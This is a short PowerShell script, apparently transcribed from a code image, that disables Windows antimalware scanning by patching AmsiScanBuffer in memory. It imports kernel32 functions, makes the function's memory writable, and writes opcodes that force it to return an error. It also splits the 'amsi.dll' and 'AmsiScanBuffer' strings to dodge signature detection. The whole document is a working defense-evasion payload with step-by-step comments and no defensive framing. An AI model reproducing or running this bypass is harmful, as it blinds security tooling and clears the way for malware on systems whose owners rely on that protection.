 1 # Define .NET Core Class
2 $Win32 = @"
3 using System;
4 using System.Runtime.InteropServices;
5 public class Win32 {
6 [DllImport("kernel32")]
7 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
8 [DllImport("kernel32")]
9 public static extern IntPtr LoadLibrary(string name);
10 [DllImport("kernel32")]
11 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
12 }
13 "@
14 # Adds the .Net Core class to the PowerShell Session
15 Add-Type $Win32
16 # Retrieves amsi.dll handle
17 $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
18 # Retrieves the address of AmsiScanBuffer function
19 $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
20 # Declares a variable to store the old memory protect value
21 $p = 0
22 # Changes Memory Protections from AmsiScanBuffer to PAGE_EXECUTE_READWRITE (0x40)
23 [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
24 # Declares the Byte Array with the hex opcodes for the patch MOV EAX,0x80070057; RET
25 $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
26 # Copies the patch to the start of the AmsiScanBuffer address
27 [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
28 # Restores Memory Protections from AmsiScanBuffer to PAGE_EXECUTE_READ (0x20)
29 [Win32]::VirtualProtect($Address, [uint32]5, 0x20, [ref]$p)